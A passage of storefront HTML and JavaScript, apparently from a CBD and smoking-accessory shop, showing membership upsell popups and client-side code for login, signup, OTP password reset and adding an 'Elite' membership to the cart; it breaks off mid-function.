                            <li>
                                <img src="//dailyhighclub.com/cdn/shop/files/cc-partner6.png?v=18043665137793986141" class="img-responsive" loading="lazy" width="117" height="46">
                            </li>
                        
                            <li>
                                <img src="//dailyhighclub.com/cdn/shop/files/cc-partner1.png?v=8723350458816639358" class="img-responsive" loading="lazy" width="117" height="46">
                            </li>
                            <li>
                                <img src="//dailyhighclub.com/cdn/shop/files/cc-partner2.png?v=10853104225596916851" class="img-responsive" loading="lazy" width="117" height="46">
                            </li>
                            <li>
                                <img src="//dailyhighclub.com/cdn/shop/files/cc-partner3.png?v=11996803773404372969" class="img-responsive" loading="lazy" width="117" height="46">
                            </li>
                            <li>
                                <img src="//dailyhighclub.com/cdn/shop/files/cc-partner4.png?v=14160698145680103817" class="img-responsive" loading="lazy" width="117" height="46">
                            </li>
                            <li>
                                <img src="//dailyhighclub.com/cdn/shop/files/cc-partner5.png?v=13229927185817455423" class="img-responsive" loading="lazy" width="117" height="46">
                            </li>
                            <li>
                                <img src="//dailyhighclub.com/cdn/shop/files/cc-partner6.png?v=18043665137793986141" class="img-responsive" loading="lazy" width="117" height="46">
                            </li>
                        
                            <li>
                                <img src="//dailyhighclub.com/cdn/shop/files/cc-partner1.png?v=8723350458816639358" class="img-responsive" loading="lazy" width="117" height="46">
                            </li>
                            <li>
                                <img src="//dailyhighclub.com/cdn/shop/files/cc-partner2.png?v=10853104225596916851" class="img-responsive" loading="lazy" width="117" height="46">
                            </li>
                            <li>
                                <img src="//dailyhighclub.com/cdn/shop/files/cc-partner3.png?v=11996803773404372969" class="img-responsive" loading="lazy" width="117" height="46">
                            </li>
                            <li>
                                <img src="//dailyhighclub.com/cdn/shop/files/cc-partner4.png?v=14160698145680103817" class="img-responsive" loading="lazy" width="117" height="46">
                            </li>
                            <li>
                                <img src="//dailyhighclub.com/cdn/shop/files/cc-partner5.png?v=13229927185817455423" class="img-responsive" loading="lazy" width="117" height="46">
                            </li>
                            <li>
                                <img src="//dailyhighclub.com/cdn/shop/files/cc-partner6.png?v=18043665137793986141" class="img-responsive" loading="lazy" width="117" height="46">
                            </li>
                        
                        
                        
                    </ul>
                </div>
            </div>
        </form>
    </div>

     <div class="subscribe_elite_membershop new_forms elite new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.png?v=1740644974"
            alt="Logo" 
            width="200px" 
            height="auto"
            />
        </div>
            <div class="renew_membership">
                <p class="h2">
          Your Membership is about to Expires in
          <div class="expires_days">0</div>
          Days
                </p>

        <p class="text_sub_renew">RENEW NOW FOR $30/yr</p>
        <p class="text_sub_renew-small">Limited time offer. Enjoy FREE shipping, exclusive savings, and VIP perks.</p>
        <span class="c_error"></span>
        <button type="button" class="elite_btn renew_membership__btn">Renew Now</button>
            </div>
            <p class="renew_membership_message"></p>

    </div>
    <div class="campaign_elite_membership new_forms elite new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.png?v=1740644974"
            alt="Logo" 
            width="200px" 
            height="auto"
            />
        </div>
            <div class="renew_membership">
                
        <p class="h2">Your Elite Membership is expiring soon</p>
        <p class="details">Renew now for $30/yr</p>
        <p class="details">Limited Time Offer</p>
                
            </div>
            <div class="renew_action">
                <a href="javascript:" class="login_to_renew">Login to Renew</a>
            </div>

    </div>

    <div class="main_elite_upgrade_form new_forms elite new_hidden">
        
        <form id="eliteUpgradeForm"> 
            <div class="img_logo_popup">
                <img
                src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.png?v=1740644974"
                alt="Logo"
                width="189"
                height="16"
                />
            </div>
            
            <div class="upgrade_first_step_elite">
<div style="padding:0 20px 20px;">
<p class="h2 elite-main-heading">BLACK FRIDAY OFFER</h2>
<p class="h2 elite-sub-heading">GET <span class="fifty-off">50% OFF</span> ELITE!</h2>


<p class="text_sub">Access ELITE Prices, Free Shipping & VIP perks at top<br/>
CBD & smoking accessory sites for only $30/yr</p>


<div class="i_agree_main">
<label for="i_agree_elite_upgrade">
<input style="margin-right: 5px;position: relative;top: 4px;display: inline;width: 15px;height: 15px;" type="checkbox" required id="i_agree_elite_upgrade" />
<span>I agree to <a href="https://cabanaclubusa.com/terms-and-conditions/">terms of use</a> / <a href="https://cabanaclubusa.com/terms-and-conditions/">privacy policy</a>.</span>
</label>
</div>


<span class="c_error"></span>
<button type="button" class="elite_upgrade_first_btn elite_btn">Upgrade to Elite</button>
</div>
</div>

          
            <div class="upgrade_second_step_elite new_hidden" style="padding: 0 20px 20px;">
                <p class="sso-modal-title">ELITE Members Get Birthday<br/>
                    Rewards!</p>
                <p class="text_sub">Share your birthday below</p>
                <div class="form-group"> 
                    <input type="date" id="dob">
                    <span class="error new_hidden">Invalid date format. Please enter a valid date.</span>
                </div> 

                <button type="button" class="upgrade_elite_second_btn elite_btn">
                    Next
                </button>
                <button type="button" class="upgrade_elite_secondskip_btn  transparent_btn">
                    Skip
                </button>

                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
            </div> 
            <div class="upgrade_third_step_elite new_hidden">
                <p class="sso-modal-title">Your ELITE Membership Has Been<br/>Added to Cart!</p>
                <p class="text_sub">You can now shop at ELITE price!<br/>
                    Continue shopping & complete checkout to unlock<br/>
                    UNBELIEVABLE savings, free shipping & VIP perks!</p> 

                <span class="c_error"></span>

                <button type="submit" class="upgrade_elite_submit_btn elite_btn">
                    Continue Shopping
                </button> 
            </div>
            <div class="footer_logos">
                <p class="h3">One Simple Login <br/> The only memebership you'll need.</p>
                <div class="new_logos_scroll">
                    <ul>
                        
                            <li>
                                <img src="//dailyhighclub.com/cdn/shop/files/cc-partner1.png?v=8723350458816639358" class="img-responsive" loading="lazy" width="117" height="46">
                            </li>
                            <li>
                                <img src="//dailyhighclub.com/cdn/shop/files/cc-partner2.png?v=10853104225596916851" class="img-responsive" loading="lazy" width="117" height="46">
                            </li>
                            <li>
                                <img src="//dailyhighclub.com/cdn/shop/files/cc-partner3.png?v=11996803773404372969" class="img-responsive" loading="lazy" width="117" height="46">
                            </li>
                            <li>
                                <img src="//dailyhighclub.com/cdn/shop/files/cc-partner4.png?v=14160698145680103817" class="img-responsive" loading="lazy" width="117" height="46">
                            </li>
                            <li>
                                <img src="//dailyhighclub.com/cdn/shop/files/cc-partner5.png?v=13229927185817455423" class="img-responsive" loading="lazy" width="117" height="46">
                            </li>
                            <li>
                                <img src="//dailyhighclub.com/cdn/shop/files/cc-partner6.png?v=18043665137793986141" class="img-responsive" loading="lazy" width="117" height="46">
                            </li>
                        
                            <li>
                                <img src="//dailyhighclub.com/cdn/shop/files/cc-partner1.png?v=8723350458816639358" class="img-responsive" loading="lazy" width="117" height="46">
                            </li>
                            <li>
                                <img src="//dailyhighclub.com/cdn/shop/files/cc-partner2.png?v=10853104225596916851" class="img-responsive" loading="lazy" width="117" height="46">
                            </li>
                            <li>
                                <img src="//dailyhighclub.com/cdn/shop/files/cc-partner3.png?v=11996803773404372969" class="img-responsive" loading="lazy" width="117" height="46">
                            </li>
                            <li>
                                <img src="//dailyhighclub.com/cdn/shop/files/cc-partner4.png?v=14160698145680103817" class="img-responsive" loading="lazy" width="117" height="46">
                            </li>
                            <li>
                                <img src="//dailyhighclub.com/cdn/shop/files/cc-partner5.png?v=13229927185817455423" class="img-responsive" loading="lazy" width="117" height="46">
                            </li>
                            <li>
                                <img src="//dailyhighclub.com/cdn/shop/files/cc-partner6.png?v=18043665137793986141" class="img-responsive" loading="lazy" width="117" height="46">
                            </li>
                        
                            <li>
                                <img src="//dailyhighclub.com/cdn/shop/files/cc-partner1.png?v=8723350458816639358" class="img-responsive" loading="lazy" width="117" height="46">
                            </li>
                            <li>
                                <img src="//dailyhighclub.com/cdn/shop/files/cc-partner2.png?v=10853104225596916851" class="img-responsive" loading="lazy" width="117" height="46">
                            </li>
                            <li>
                                <img src="//dailyhighclub.com/cdn/shop/files/cc-partner3.png?v=11996803773404372969" class="img-responsive" loading="lazy" width="117" height="46">
                            </li>
                            <li>
                                <img src="//dailyhighclub.com/cdn/shop/files/cc-partner4.png?v=14160698145680103817" class="img-responsive" loading="lazy" width="117" height="46">
                            </li>
                            <li>
                                <img src="//dailyhighclub.com/cdn/shop/files/cc-partner5.png?v=13229927185817455423" class="img-responsive" loading="lazy" width="117" height="46">
                            </li>
                            <li>
                                <img src="//dailyhighclub.com/cdn/shop/files/cc-partner6.png?v=18043665137793986141" class="img-responsive" loading="lazy" width="117" height="46">
                            </li>
                        
                            <li>
                                <img src="//dailyhighclub.com/cdn/shop/files/cc-partner1.png?v=8723350458816639358" class="img-responsive" loading="lazy" width="117" height="46">
                            </li>
                            <li>
                                <img src="//dailyhighclub.com/cdn/shop/files/cc-partner2.png?v=10853104225596916851" class="img-responsive" loading="lazy" width="117" height="46">
                            </li>
                            <li>
                                <img src="//dailyhighclub.com/cdn/shop/files/cc-partner3.png?v=11996803773404372969" class="img-responsive" loading="lazy" width="117" height="46">
                            </li>
                            <li>
                                <img src="//dailyhighclub.com/cdn/shop/files/cc-partner4.png?v=14160698145680103817" class="img-responsive" loading="lazy" width="117" height="46">
                            </li>
                            <li>
                                <img src="//dailyhighclub.com/cdn/shop/files/cc-partner5.png?v=13229927185817455423" class="img-responsive" loading="lazy" width="117" height="46">
                            </li>
                            <li>
                                <img src="//dailyhighclub.com/cdn/shop/files/cc-partner6.png?v=18043665137793986141" class="img-responsive" loading="lazy" width="117" height="46">
                            </li>
                        
                        
                        
                    </ul>
                </div>
            </div>
        </form>
    </div>
  </div>
  
</div>


<script>


    const internalSSO = "https://sso.cabanaclubusa.com/api"
    const client = "8BIQjZ2ndoq9hiYWyuStzg==:a72Sm12UMedOmAdyhVdGysjMlvRzd1thIPkXFnQbBoqqsvr48OTvPIEe1+Ut46zoa5mUTZUzCpoftzmGtx2qLQ=="

    async function checkEmailExists(email) {
        const checkEmail = await fetch(`${internalSSO}/auth/emailexists/${email}`)
        const result = await checkEmail.json()
        return result
    }

    async function registerUser(email,password,first_name,last_name,address_postcode,errorDiv,elite=false){
        const url = `${internalSSO}/auth/register`
        try {
        
            if(elite){
                addEliteProductToCart() 
            }

            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({ 
                    client: client,
                    email: email,
                    password: password,
                    first_name: first_name,
                    last_name: last_name,
                    address_postcode: address_postcode,
                    privacyPolicy: true,
                    redirect_url:  window.location.href
                }), 
            });
            if (!response.ok) {
                throw new Error(`Response status: ${response.status}`);
            }

            const json = await response.json();
            console.log(json);
            window.location.href = json.redirect_uri
            
        } catch (error) {
            console.error(error.message);
        }

    }

    async function loginUser(email,password,errorDiv,elite=false){
        const url = `${internalSSO}/auth/authenticate`;
        let redirect_uri = window.location.href
        
            const urlParams = new URLSearchParams(window.location.search);
            const isMembershipRenew = urlParams.get('membership_renew') === 'true';
            
            if (isMembershipRenew) {
                redirect_uri = '/account?membership_renew=true'
            }
        
        try { 

            const emailexists = await checkEmailExists(email) 
            if(emailexists.exists){
                errorDiv.textContent = '';
                const response = await fetch(url, {
                    method: "POST",
                    headers: {
                        "Content-Type": "application/json",
                    }, 
                    body: JSON.stringify({
                        userData: {
                            client: client,
                            email: email,
                            password: password,
                            login_type:"password",
                            return_to:  btoa(redirect_uri)
                        } 
                    }), 
                });
                if (!response.ok) {
                    throw new Error(`Response status: ${response.status}`);
                }

                const json = await response.json();
                if(json.membershipExpiry) {
                    const expiry_date = new Date(json.membershipExpiry).toISOString().substring(0, 10);
                    checkIfMembershipExpiring(expiry_date);
                }

                setTimeout(() => {
                    window.location.href = json.redirect_uri;
                }, 1000); 
                    
            }else{
                errorDiv.textContent = 'Email does not exist';
            }  
        } catch (error) {
            console.error(error.message);
            errorDiv.textContent = 'Invalid email or password';
        }
    }

    async function forgetPassword(emailInput){
        const url = `${internalSSO}/auth/forgot-password`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    email: emailInput,
                    client : client,
                }), 
            });
            if (!response.ok) {
                throw new Error(`Response status: ${response.status}`);
            } 
            const json = await response.json(); 
            return json
        } catch (error) {
            console.error(error.message);
            return error.message
        }
    }

    async function verifyOTP(email,otp){
        const url = `${internalSSO}/otp/verify`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    email: email,
                    otp : otp,
                }), 
            }); 
            const json = await response.json();
            console.log(json); 
            return json
        } catch (error) {
            console.error(error.message);
            return error
        }
    }
    
    async function passwordReset(jwt,password){ 
        const url = `${internalSSO}/auth/password/reset`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    token: jwt,
                    password : password,
                }), 
            }); 
            const json = await response.json();
            console.log(json); 
            return json
        } catch (error) {
            console.error(error.message);
            return error
        }
    }

    async function resendOTP(email){
        const url = `${internalSSO}/otp/generate`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    email: email,
                }), 
            }); 
            const json = await response.json();
            console.log(json); 
            return json
        } catch (error) {
            console.error(error.message);
            return error
        }
    }

    async function addEliteProductToCart() {
		const id = "40997247189072";
	  
		const get_cart = await getCart();
		const matched_item = get_cart.items.find((item) => item.variant_id == id);

        if (matched_item) {
		  const updates = { [id]: 1 };
	  
		  try {
			const response = await fetch(
			  window.Shopify.routes.root + "cart/update.js",
			  {
				method: "POST",
				headers: {
				  "Content-Type": "application/json",
				},
				body: JSON.stringify({ updates }),
			  }
			);
	  
			if (!response.ok) throw new Error("Failed to remove item from cart");
	  
			const data = await response.json();
			console.log("updating quantity to 1:", data); 
            return true
		  } catch (error) {
			console.error("Error removing item from cart:", error);
            return false
		  }
		} else {
		  const formData = {
			items: [
			  {
				id: +id, // Ensure `id` is a number
				quantity: 1,
				properties: { _type: "hide" },
			  },
			],
		  };
	  
		  try {
			const response = await fetch(`${window.Shopify.routes.root}cart/add.js`, {
			  method: "POST",
			  headers: {
				"Content-Type": "application/json",
			  },
			  body: JSON.stringify(formData),
			});
	  
			if (!response.ok) throw new Error("Failed to add item to cart");
	  
			const data = await response.json();
			return true
		  } catch (error) {
			console.error("Error adding item to cart:", error);
			return false
		  }
		}
    }


    // password show/hide
    document.querySelectorAll('.show-pass').forEach( s => {
        s.addEventListener('click',function(e){
            s.parentElement.querySelector('input[type="password"]').setAttribute('type','text')
            s.classList.add('new_hidden')
            s.parentElement.querySelector('.hide-pass').classList.remove('new_hidden')
        })
    }) 
    document.querySelectorAll('.hide-pass').forEach( h => {
        h.addEventListener('click',function(e){
            h.parentElement.querySelector('input[type="text"]').setAttribute('type','password')
            h.classList.add('new_hidden')
            h.parentElement.querySelector('.show-pass').classList.remove('new_hidden')
        })
    })
    // ----------

    //login form validations 
    document.getElementById('loginForm').addEventListener('submit', async function(event) {
        event.preventDefault();

        const emailInput = document.querySelector('#loginForm #email');
        const passwordInput = document.querySelector('#loginForm #password');
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#loginForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        }
        
        // Validate password
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            console.log('Form submitted successfully'); 
            loginUser(emailInput.value.trim(),passwordInput.value.trim(),document.querySelector('.main_login_form .c_error'))  
        }
    }); 
    
    // -------------

    // onclick forget pass/ back button toggeling form
    document.querySelector('.forgot-password').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.add('new_hidden')
        document.querySelector('.main_forget_password').classList.remove('new_hidden', 'hidden')
    })
    document.querySelector('.show_login_form').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.remove('new_hidden', 'hidden')
        document.querySelector('.main_forget_password').classList.add('new_hidden')
    })
    // -------------

    // forget password form email validations
    document.getElementById('forgetForm').addEventListener('submit', async function(event) {
        event.preventDefault();

        const emailInput = document.querySelector('#forgetForm #email'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#forgetForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } 
         
        if (isValid) {
            document.querySelector('.main_forget_password #forgetForm .c_error').textContent = '';
            document.querySelector('.main_forget_password #forgetForm .c_error').setAttribute('style','color:red')
            const emailexists = await checkEmailExists(emailInput.value.trim()) 
            if(emailexists.exists){
                let data = await forgetPassword(emailInput.value.trim()) 
                document.querySelector('#verifyOTP #email').value = emailInput.value.trim()
                document.querySelector('#newPasswordForm #jwt').value = data.jwtToken
                document.querySelector('#verifyOTP').classList.remove('new_hidden')
                document.querySelector('#forgetForm').classList.add('new_hidden')
                
            }else{
                document.querySelector('.main_forget_password #forgetForm .c_error').textContent = 'Email does not exist';
            }
            
            console.log('Form submitted successfully'); 
             
        }
    }); 
    // ---------------------

    

    // verify opt form

    document.getElementById('verifyOTP').addEventListener('submit', async function(event) {
        event.preventDefault();

        const otpInput = document.querySelector('#verifyOTP #otp'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#verifyOTP .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (otpInput.value.trim() === '') {
            const otpError = otpInput.nextElementSibling; 
            otpError.textContent = 'OTP is required';
            otpError.classList.remove('new_hidden');
            isValid = false;
        } 

        if (otpInput.value.trim().length !== 6 ) {
            const otpError = otpInput.nextElementSibling; 
            otpError.textContent = 'Please enter a valid 6-digit OTP';
            otpError.classList.remove('new_hidden');
            isValid = false;
        } 

        const digitsOnlyRegex = /^\d+$/;
        if (digitsOnlyRegex.test(otpInput.value) == false ) {
            const otpError = otpInput.nextElementSibling; 
            otpError.textContent = 'Only digits are acceptable';
            otpError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            document.querySelector('.main_forget_password #verifyOTP .error').textContent = '';  
            console.log('Form submitted successfully'); 

            let email = document.querySelector('#verifyOTP #email').value 
            let verifyotp = await verifyOTP(email,otpInput.value.trim())
            if(verifyotp.statusCode == 400){
                document.querySelector('.main_forget_password #verifyOTP .error').textContent = 'Incorrect OTP';
                document.querySelector('.main_forget_password #verifyOTP .error').classList.remove('new_hidden');  
            }else{
                console.log('correct otp')
                document.querySelector('#verifyOTP').classList.add('new_hidden')
                document.querySelector('#newPasswordForm').classList.remove('new_hidden')
            }
        }
    });  
    // ------------------------

    // new password form rest 
    document.querySelector('#newPasswordForm').addEventListener('submit', async function(event) {
        event.preventDefault();
        document.querySelector('#newPasswordForm .c_error').textContent = ''
        const passwordInput = document.querySelector('#newPasswordForm #password'); 
        const c_passwordInput = document.querySelector('#newPasswordForm #c_password'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#newPasswordForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        } 

        if (c_passwordInput.value.trim() === '') {
            const c_passwordError = c_passwordInput.parentElement.nextElementSibling;
            c_passwordError.textContent = 'Confirm Password is required';
            c_passwordError.classList.remove('new_hidden');
            isValid = false;
        } 

        if( passwordInput.value.trim() !== c_passwordInput.value.trim()){
            const c_error = document.querySelector('#newPasswordForm .c_error');
            c_error.textContent = 'Password and Confirm Password do not match';
            c_error.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            console.log('Form submitted successfully'); 
            let jwt = document.querySelector('#newPasswordForm #jwt').value; 
            let passResponse = await passwordReset(jwt,passwordInput.value.trim())  
            if(passResponse.success){
                document.querySelector('.main_forget_password').classList.add('new_hidden')
                document.querySelector('#forgetForm').classList.remove('new_hidden')
                document.querySelector('#newPasswordForm').classList.add('new_hidden')
                document.querySelector('.main_login_form').classList.remove('new_hidden')
            }
        }
    });

    // ------------

    // resend otp
    document.querySelector('.resend_otp').addEventListener('click',function(e){
        e.preventDefault();
        document.querySelector('#verifyOTP .c_error').textContent = 'OTP RESENT';
        let email = document.querySelector('#verifyOTP #email').value.trim()
        resendOTP(email)
    })
    // ------

    // onclick signup / log in show hide forms
    document.querySelector('.signup-link').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.add('new_hidden')
        document.querySelector('.main_signup_form').classList.remove('new_hidden')
    })
    document.querySelector('.signup_login').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.remove('new_hidden')
        document.querySelector('.main_signup_form').classList.add('new_hidden')
    }) 
    document.querySelectorAll('.signup_login_elite').forEach( s => {
        s.addEventListener('click',function(){
            document.querySelector('.main_login_form').classList.remove('new_hidden')
            document.querySelector('.main_elite_signup_form').classList.add('new_hidden')
            document.querySelector('.main_elite_upgrade_form').classList.add('new_hidden')
        })
    })
    // --------------

    // sigup form code
    document.querySelector('.signup_first_btn').addEventListener('click', async function(){
        const emailInput = document.querySelector('#signupForm #email'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));

        
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } 

        if(document.querySelector('#signupForm #i_agree').checked){
            document.querySelector('.sign_up_first_step .c_error').textContent = ''
        }else{
            document.querySelector('.sign_up_first_step .c_error').textContent = 'Please agree to terms and conditions'
            isValid = false
            return
        }


        const emailExists = await checkEmailExists(emailInput.value.trim())
        if(emailExists.exists){
            document.querySelector('.sign_up_first_step .c_error').textContent = 'Email already exists' 
            isValid = false
        }else{
            document.querySelector('.sign_up_first_step .c_error').textContent = ''
        }
         
        if (isValid && document.querySelector('#signupForm #i_agree').checked) {
            document.querySelector('.signup_second_step').classList.remove('new_hidden')
            document.querySelector('.sign_up_first_step').classList.add('new_hidden')
        }
    })

    document.getElementById('signupForm').addEventListener('submit', function(event) {
        event.preventDefault();

        const emailInput = document.querySelector('#signupForm #email');
        const passwordInput = document.querySelector('#signupForm #password');
        const fName = document.querySelector('#signupForm #f_name');
        const lName = document.querySelector('#signupForm #l_name');
        const zipCode = document.querySelector('#signupForm #zip_code');
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (fName.value.trim() === '') {
            const fNameError = fName.nextElementSibling;
            fNameError.textContent = 'First Name is required';
            fNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (lName.value.trim() === '') {
            const lNameError = lName.nextElementSibling;
            lNameError.textContent = 'Last Name is required';
            lNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (zipCode.value.trim() === '') {
            const zipCodeError = zipCode.nextElementSibling;
            zipCodeError.textContent = 'Zip Code is required';
            zipCodeError.classList.remove('new_hidden');
            isValid = false;
        }
        
         
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            registerUser(emailInput.value.trim(),passwordInput.value.trim(),fName.value.trim(),lName.value.trim(),zipCode.value.trim(),document.querySelector('.signup_second_step .c_error'))
            console.log('Form submitted successfully');  
        }
    }); 
    // ----------


    // elite signup code
    document.querySelector('.signup_elite_first_btn').addEventListener('click',async function(){
        const emailInput = document.querySelector('#signupEliteForm #email'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupEliteForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } 

        if(document.querySelector('#signupEliteForm #i_agree_elite').checked){
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = ''
        }else{
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = 'Please agree to terms and conditions'
            isValid = false
            return
        }
         

        const emailExists = await checkEmailExists(emailInput.value.trim())
        if(emailExists.exists){
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = 'Email already exists' 
            isValid = false
        }else{
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = ''
        }

        if (isValid && document.querySelector('#signupEliteForm #i_agree_elite').checked) {
            document.querySelector('.signup_second_step_elite').classList.remove('new_hidden')
            document.querySelector('.sign_up_first_step_elite').classList.add('new_hidden')
        }
    })

    document.querySelector('.signup_elite_second_btn').addEventListener('click', function() { 
  
        const passwordInput = document.querySelector('#signupEliteForm #password');
        const fName = document.querySelector('#signupEliteForm #f_name');
        const lName = document.querySelector('#signupEliteForm #l_name');
        const zipCode = document.querySelector('#signupEliteForm #zip_code');
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupEliteForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (fName.value.trim() === '') {
            const fNameError = fName.nextElementSibling;
            fNameError.textContent = 'First Name is required';
            fNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (lName.value.trim() === '') {
            const lNameError = lName.nextElementSibling;
            lNameError.textContent = 'Last Name is required';
            lNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (zipCode.value.trim() === '') {
            const zipCodeError = zipCode.nextElementSibling;
            zipCodeError.textContent = 'Zip Code is required';
            zipCodeError.classList.remove('new_hidden');
            isValid = false;
        }
        
         
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            document.querySelector('.signup_second_step_elite').classList.add('new_hidden')
            document.querySelector('.signup_third_step_elite').classList.remove('new_hidden')
        }
    }); 

    document.querySelector('.signup_elite_third_btn').addEventListener('click',function(){
        const dob = document.querySelector('#signupEliteForm #dob'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupEliteForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));


        const dateEntered = new Date(dob.value);
        if (isNaN(dateEntered.getTime())) {
            const dobError = dob.nextElementSibling; 
            dobError.classList.remove('new_hidden');
            isValid = false;
        } 

        const currentDate = new Date();
        let age = currentDate.getFullYear() - dateEntered.getFullYear();
   
        const currentMonth = currentDate.getMonth();
        const birthMonth = dateEntered.getMonth();
        
        if (birthMonth > currentMonth || 
            (birthMonth === currentMonth && dateEntered.getDate() > currentDate.getDate())) {
            age--;
        }

        if(age <=17){
            const dobError = dob.nextElementSibling; 
            dobError.textContent = 'You must be at least 18 years old'
            dobError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            document.querySelector('.signup_fourth_step_elite').classList.remove('new_hidden')
            document.querySelector('.signup_third_step_elite').classList.add('new_hidden')
        }
    })

    document.querySelector('.signup_elite_thirdskip_btn').addEventListener('click',function(){ 
        document.querySelector('.signup_fourth_step_elite').classList.remove('new_hidden')
        document.querySelector('.signup_third_step_elite').classList.add('new_hidden')
    })

    document.getElementById('signupEliteForm').addEventListener('submit', function(event) {
        event.preventDefault();
        const emailInput = document.querySelector('#signupEliteForm #email').value.trim();
        const passwordInput = document.querySelector('#signupEliteForm #password').value.trim();
        const fName = document.querySelector('#signupEliteForm #f_name').value.trim();
        const lName = document.querySelector('#signupEliteForm #l_name').value.trim();
        const zipCode = document.querySelector('#signupEliteForm #zip_code').value.trim();
        const dob = document.querySelector('#signupEliteForm #dob').value.trim(); 
        
        registerUser(emailInput,passwordInput,fName,lName,zipCode,document.querySelector('.signup_fourth_step_elite .c_error'),true)
    })


    // elite upgrade form code
    document.querySelector('.elite_upgrade_first_btn').addEventListener('click',async function(){ 
        if (document.querySelector('#eliteUpgradeForm #i_agree_elite_upgrade').checked) {
            document.querySelector('.upgrade_second_step_elite').classList.remove('new_hidden')
            document.querySelector('.upgrade_first_step_elite').classList.add('new_hidden')
        }
    })

    document.querySelector('.upgrade_elite_second_btn').addEventListener('click',function(){
        const dob = document.querySelector('#eliteUpgradeForm #dob'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#eliteUpgradeForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));


        const dateEntered = new Date(dob.value);
        if (isNaN(dateEntered.getTime())) {
            const dobError = dob.nextElementSibling; 
            dobError.classList.remove('new_hidden');
            isValid = false;
        } 

        const currentDate = new Date();
        let age = currentDate.getFullYear() - dateEntered.getFullYear();
   
